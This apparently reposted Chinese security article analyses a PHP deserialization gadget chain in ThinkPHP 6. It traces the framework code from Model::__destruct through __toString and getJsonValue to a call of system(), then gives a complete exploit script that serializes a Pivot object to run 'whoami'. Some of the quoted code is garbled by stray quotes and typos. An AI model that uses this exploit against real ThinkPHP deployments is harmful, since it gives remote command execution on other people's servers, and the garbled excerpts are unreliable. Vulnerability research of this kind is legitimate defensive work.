本文来自无问社区,更多实战内容可前往查看 http://wwlib.cn/index.php/artread/artid/10431.html
http://wwlib.cn/index.php/artread/artid/10431.html
版本:Thinkphp6&PHP7.3.4
TP 环境搭建利用 composer 命令进行,同时本次分析在 windows 环境下进行
composer create-project topthink/think tp6
如果出现下图且当前目录出现 tp6 文件夹即安装成功

开 phpstudy,浏览器 http://ip/public 正常访问即安装完成

1.__destruct() 魔术方法
反序列化漏洞,一般切入点为对象创建、销毁等魔术方法为切入点进行挖掘。全局搜索 __destruct() 魔术方法。一共有三个,从第二个 save() 方法入手进行分析(其他两个一个为注册 register() 函数,一个为关闭连接操作)。
需要满足 $this->lazySave = True

2. 跟进 save() 方法
public function save(array $data = [], string $sequence = null): bool
{
$this->setAttrs($data);
if ($this->isEmpty() || false === $this->trigger('BeforeWrite')) {
return false;
}
$result = $this->exists ? $this->updateData() : $this->insertData($sequence);
if (false === $result) {
return false;
}
$this->trigger(''AfterWrite);
$this->origin = $this->data;
$this->get = [];
$this->lazySave = false;
return true;
}分析 save() 方法,在第 17 行当 $this->exists = True 时,即会调用 updateData() 方法。所以为使程序运行到这来,上面的 if 判断得绕过。即需要满足 $this->isEmpty() = False 且 $this->trigger('BeforeWrite') = True。
2.1 跟进 isEmpty() 方法
public function isEmpty(): bool
{
return empty($this->data);
}返回为 empty 函数的结果,所以只要 data 有数据那么 $this->isEmpty() = False 就满足。
2.2 跟进 trigger() 方法
protected function trigger(string $event): bool
{
if (!$this->withEvent) {
return true;
}
$call = 'on' . Str::studly($event);
try {
if (method_exists(static::class, $call)) {
$result = call_user_func([static::class, $call], $this);
}
elseif (is_object(self::$event) && method_exists(self::$event, 'trigger')) {
$result = self::$event->trigger(''model. . static::class . '.' . $event, $this);
$result = empty($result) ? true : end($result);
} else {
$result = true;
}
return false === $result ? false : true;
} catch (ModelEventException $e) {
return false;
}
}观察 trigger() 方法(上面代码是补全注释后),只有当存在 ModelEventException 类型的异常或者明确指出 $result 为 false,那么都是返回 True 的,所以正常默认来说都是返回 True。所以无论 $this->trigger 方法给的事件是什么都是默认放回 True。
回到 save() 方法,if 判断条件成功绕过后,再满足 $this->exists = True 则会进入 updateData() 方法。
3. 跟进 updateData() 方法
protected function updateData(): bool
{
if (false === $this->trigger('BeforeUpdate')) {
return false;
}
$this->checkData();
$data = $this->getChangedData();
if (empty($data)) {
if (!empty($this->relationWrite)) {
$this->autoRelationUpdate();
}
return true;
}
if ($this->autoWriteTimestamp && $this->updateTime) {
$data[$this->updateTime] = $this->autoWriteTimestamp();
$this->data[$this->updateTime] = $data[$this->updateTime];
}
$allowFields = $this->checkAllowFields();
foreach ($this->relationWrite as $name => $val) {
if (!is_array($val)) {
continue;
}
foreach ($val as $key) {
if (isset($data[$key])) {
unset($data[$key]);
}
}
}
$db = $this->db();
$db->transaction(function () use ($data, $allowFields, $db) {
$this->key = null;
$where = $this->getWhere();
$result = $db->where($where)
->strict(false)
->cache(true)
->setOption('key', $this->key)
->field($allowFields)
->update($data);
$this->checkResult($result);
if (!empty($this->relationWrite)) {
$this->autoRelationUpdate();
}
});
$this->trigger('AfterUpdate');
return true;
}我们的目的是跟进函数同时创造条件直到找到可以利用的漏洞点,所以所有带有 return 字段的判断都得绕过除非已经找到了利用点。
这里我们需要利用的函数是 $this->checkAllowFields() 。第一个 if 判断前面已经分析过 trigger() 方法默认返回 True,所以并不会进入判断从而返回 false。继续往下走。checkData() 跟进后发现是个空函数,没啥用。
3.1 跟进 getChangedData()
public function getChangedData(): array
{
$data = $this->force ? $this->data : array_udiff_assoc($this->data, $this->origin, function ($a, $b) {
if ((empty($a) || empty($b)) && $a !== $b) {
return 1;
}
return is_object($a) || $a != $b ? 1 : 0;
});
foreach ($this->readonly as $key => $field) {
if (array_key_exists($field, $data)) {
unset($data[$field]);
}
}
return $data;
}·直接看返回非 0 即 1 或者 data 数据本身。反正就是不为 NULL。所以 updateData() 方法第二个 if 也被 pass,成功进入 checkAllowFields() 方法。
4. 跟进 checkAllowFields() 方法
protected function checkAllowFields(): array
{
if (empty($this->field)) {
if (!empty($this->schema)) {
$this->field = array_keys(array_merge($this->schema, $this->jsonType));
} else {
$query = $this->db();
$table = $this->table ? $this->table . $this->suffix : $query->getTable();
$this->field = $query->getConnection()->getTableFields($table);
}
return $this->field;
}
$field = $this->field;
if ($this->autoWriteTimestamp) {
array_push($field, $this->createTime, $this->updateTime);
}
if (!empty($this->disuse)) {
$field = array_diff($field, $this->disuse);
}
return $field;
}观察 checkAllowFields() 方法,可利用的点只有第 13 行的 db() 方法(只有这里对 $this 调用了方法进行处理)所以需要同时满足 $this->field = null 和 $this->schema = null 两个条件。
5. 跟进 db() 方法
public function db($scope = []): Query
{
$query = self::$db->connect($this->connection)
->name($this->name . $this->suffix)
->pk($this->pk);
if (!empty($this->table)) {
$query->table($this->table . $this->suffix);
}
$query->model($this)
->json($this->json, $this->jsonAssoc)
->setFieldType(array_merge($this->schema, $this->jsonType));
if (property_exists($this, ''withTrashed) && !$this->withTrashed) {
$this->withNoTrashed($query);
}
if (is_array($scope)) {
$globalScope = array_diff($this->globalScope, $scope);
$query->scope($globalScope);
}
return $query;
}在第一个 if 判断时,如果 $this->table != null,则将 $this->table 与 $this->suffix 连在一起作为整体传入 table 方法。存在可控属性的字符拼接,此处如果 $this->table 作为一个对象 进行连接,则会触发 __tostring() 魔术方法。
6.__tostring() 魔术方法
限定 Model.php 的上级目录下搜索 tostring() 魔术方法,有两个位置有定义,但 Conversion.php 中的 tostring() 魔术方法的 Conversion 和 Attribute 两个接口被 Model 引用。

7. 跟进 toJson() 方法
public function toJson(int $options = JSON_UNESCAPED_UNICODE): string
{
return json_encode($this->toArray(), $options);
}
8. 跟进 toArray() 方法
public function toArray(): array
{
$item = $visible = $hidden = [];
$hasVisible = false;
foreach ($this->visible as $key => $val) {
if (is_string($val)) {
if (strpos($val, '.')) {
[$relation, $name] = explode('.', $val);
$visible$relation = $name;
} else {
$visible[$val] = true;
$hasVisible = true;
}
}
}
foreach ($this->hidden as $key => $val) {
if (is_string($val)) {
if (strpos($val, '.')) {
[$relation, $name] = explode('.', $val);
$hidden$relation = $name;
} else {
$hidden[$val] = true;
}
}
}
foreach ($this->append as $key => $name) {
($item, $key, $name, $visible, $hidden);
}
$data = array_merge($this->data, $this->relation);
foreach ($data as $key => $val) {
if ($val instanceof Model || $val instanceof ModelCollection) {
if (isset($visible[$key]) && is_array($visible[$key])) {
$val->visible($visible[$key]);
} elseif (isset($hidden[$key]) && is_array($hidden[$key])) {
$val->hidden($hidden[$key], true);
}
if (!isset($hidden[$key]) || true !== $hidden[$key]) {
$item[$key] = $val->toArray();
}
} elseif (isset($visible[$key])) {
$item[$key] = $this->getAttr($key);
} elseif (!isset($hidden[$key]) && !$hasVisible) {
$item[$key] = $this->getAttr($key);
}
if (isset($this->mapping[$key])) {
$mapName = $this->mapping[$key];
$item[$mapName] = $item[$key];
unset($item[$key]);
}
}
if ($this->convertNameToCamel) {
foreach ($item as $key => $val) {
$name = Str::camel($key);
if ($name !== $key) {
$item[$name] = $val;
unset($item[$key]);
}
}
}
return $item;
}乍看很长有点复杂,其实关键在于第 55 行,去调用 getAttr() 方法,条件是 $visible[$key] 存在,而 $key 来自于 $data 的键名,而 $data 来自于 $this->data(可控),所以传入 getAttr() 方法的值就为 $this->data 这个数组的键名。
9. 跟进 getAttr() 方法
public function getAttr(string $name)
{
try {
$relation = false;
$value = $this->getData($name);
} catch (InvalidArgumentException $e) {
$relation = $this->isRelationAttr($name);
$value = null;
}
return $this->getValue($name, $value, $relation);
}此时 string $name 等同于 $data 数组中的键名 key
9.1 跟进 getData() 方法
public function getData(string $name = null)
if (is_null($name)) {
return $this->data;
}
$fieldName = $this->getRealFieldName($name);
if (array_key_exists($fieldName, $this->data)) {
return $this->data[$fieldName];
} elseif (array_key_exists($fieldName, $this->relation)) {
return $this->relation[$fieldName];
}
throw new InvalidArgumentException('property not exists:' . static::class . '->' . $name);
}$name 变量为最初 $data 数组的键名 key,第一个 if 判断 $name 有值不会进入略过。
9.2 跟进 getRealFieldName() 方法
protected function getRealFieldName(string $name): string
{
if ($this->convertNameToCamel || !$this->strict) {
return Str::snake($name);
}
return $name;
}返回两种形式:
1、return Str::snake($name); 这个方法简单说就是 HelloWorld -> Hello_World
2、return $name; 即传入传出保持不变
如果传入字段名为驼峰命名格式($this->convertNameToCamel=>true)且为不为严格模式($this->strict=>false)则返回 Str::snake($name)。否则正常回传字段名。
所以如果 $data 数组的键名 key 不为驼峰命名格式即 $this->convertNameToCamel=>false 且 $this->strict=>true,那么直接返回正常 $data 数组的键名 key。
再返回 getData() 方法,此时 $filedName 为 $data 数组的键名 key。进入第 13 行判断($filedName 是否存在于 $data 数组的键名 key),返回值就为相应 key 的 value 值。
继续返回 getAttr() 方法 此时给 getValue() 方法传入的三个参数 $name, $value, $relation 分别为数组的 key、value、false
10. 跟进 getValue() 方法
protected function getValue(string $name, $value, $relation = false)
{
$fieldName = $this->getRealFieldName($name);
if (array_key_exists($fieldName, $this->get)) {
return $this->get[$fieldName];
}
$method = 'get' . Str::studly($name) . 'Attr';
if (isset($this->withAttr[$fieldName])) {
if ($relation) {
$value = $this->getRelationValue($relation);
}
if (in_array($fieldName, $this->json) && is_array($this->withAttr[$fieldName])) {
$value = $this->getJsonValue($fieldName, $value);
} else {
$closure = $this->withAttr[$fieldName];
if ($closure instanceof \Closure) {
$value = $closure($value, $this->data);
}
}
} elseif (method_exists($this, $method)) {
if ($relation) {
$value = $this->getRelationValue($relation);
}
$value = $this->$method($value, $this->data);
} elseif (isset($this->type[$fieldName])) {
$value = $this->readTransform($value, $this->type[$fieldName]);
} elseif ($this->autoWriteTimestamp && in_array($fieldName, [$this->createTime, $this->updateTime])) {
$value = $this->getTimestampValue($value);
} elseif ($relation) {
$value = $this->getRelationValue($relation);
$this->relation[$name] = $value;
}
$this->get[$fieldName] = $value;
return $value;
}继续跟踪,需要绕过第 15 行的判断,满足传过来的 $this->data 的键值不存在于 $this->get 中即让 $this->get 不存在。进入第 19 行判断需要满足 $this->withAttr[$fieldName] 存在,即 $this->withAttr 和 $this->data 两个数组保持一致,20 行 if 判断默认为 false 直接略过。进入第 23 行判断需要满足两个条件:$this->json = $this->data 的 key 、$this->withAttr[key] 为数组。
接下来顺序进入 getJsonValue() 方法,传入参数为 data 数组的 key 与 value。
11. 跟进 getJsonValue() 方法
protected function getJsonValue($name, $value)
{
if (is_null($value)) {
return $value;
}
foreach ($this->withAttr[$name] as $key => $closure) {
if ($this->jsonAssoc) {
$value[$key] = $closure($value[$key], $value);
} else {
$value->$key = $closure($value->$key, $value);
}
}
return $value;
}此时传入的参数 $name 与 $value 参数可控,都为 $this->data 这个数组的键值。
第 10 行的判断,只要 value 不为空即可绕过。
第 13 行 foreach 函数将 $this->withAttr 数组中 $name(从 $this->data 来的 key,所以也再次明确 withAttr 和 value 数组要保持一致)的键作为 key,值为 closure。同时需要满足 $this->jsonAssoc = true 。
进入第 15 行漏洞触发点,让 $closure 为我们想执行的函数名,$value 和 $this->data 为参数即可实现任意函数执行。
上面两句通过调试可以知道
- $name = whoami
- $value = {"system"}
$this->withAttr[$name] as $key => $closure 即将 ['whoami'=>['system']] 中的值在作为键值,那么键 key = 0 ,值 closure = system

所以在接下来的 $value[$key] = $closure($value[$key], $value) 中 $value[$key] 即为 {"ststem"} 中的 0 个即 system,从而构造达到任意命令执行效果
总体捋一遍漏洞触发流程

pop 链整体上是触发了两个 PHP 反序列化过程中常见的两个魔术方法 destruct() 和 toString()
1.**Model::__destruct()**
$this->lazySave = True

2.Model::save()
$this->exists = True
$this->data != null

3.Model::updateData()

4.**Model::checkAllowFields()**

5.Model::db()
$this->table 为一个对象

6.Conversion::__toString()

7.Conversion::toJson()

8.Conversion::toArray()

9.Attribute::getAttr()

10.Attribute::getValue()
$this->withAttr 和 $this->data 两个数组保持一致
$this->json = $this->data 的 key
$this->withAttr[key] 为数组

11.Attribute::getJsonValue()
$this->jsonAssoc = true

根据上面的各项条件,整理出大致 EXP。
<?php
namespace think {
// Model 需要是抽象类
abstract class Model {
// 需要用到的关键字
private $lazySave = false;
private $data = [];
private $exists = false;
protected $table;
private $withAttr = [];
protected $json = [];
protected $jsonAssoc = false;
public function __construct($obj='') {
$this->lazySave = true;
$this->data = ['whoami'=>['whoami']];
$this->exists = true;
$this->table = $obj;
$this->withAttr = ['whoami'=>['system']];
$this->json = ['whoami'];
$this->jsonAssoc = true;
}
}
}但是 Model 是一个抽象类不能被实例化,只能被继承,全局搜索关键语句,找到一个 Pivot 类继承了 Model
extends Model

完整 exp,构造时需要注意命名空间一致。
<?php
namespace think {
// Model 抽象类
abstract class Model {
// 需要用到的关键字
private $lazySave = false;
private $data = [];
private $exists = false;
protected $table;
private $withAttr = [];
protected $json = [];
protected $jsonAssoc = false;
public function __construct($obj=''){
$this->lazySave = true;
$this->data = ['whoami'=>[''whoami]];
$this->exists = true;
$this->table = $obj;
$this->withAttr = [''whoami=>[''system]];
$this->json = ['whoami'];
$this->jsonAssoc = true;
}
}
}
namespace think\model {
use think\Model;
class Pivot extends Model {
}
$p = new Pivot(new Pivot());
echo urlencode(serialize($p));
}值得注意的是,最后 EXP 实例化 Pivot 时,首先是将 Pivot 继承 Model 类,然后再创建 Pivot 实例,并且将 实例化 Pivot 当做参数传入,因为通过分析 Pivot 类。

它这里构造函数中,第一个参数 $data 是一个数组用于初始化对象属性,第二个参数 $parent 表示父类。实际上是创建了一个 Pivot 类的实例,并将这个实例赋值给了新创建的 Pivot 对象的 $parent 属性。







